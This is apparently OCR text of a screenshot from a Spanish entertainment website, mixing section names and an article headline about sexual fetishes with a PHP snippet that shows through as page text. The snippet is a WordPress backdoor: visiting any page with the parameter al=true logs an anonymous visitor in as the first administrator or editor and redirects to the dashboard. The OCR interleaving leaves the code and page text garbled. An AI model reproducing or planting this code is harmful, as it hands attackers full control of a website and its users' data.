
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SEXMANIA
5 Fetiches sexuales que debes
incluir en tu checklist
By
Sebastián Bernal
Posted on
3 febrero, 2021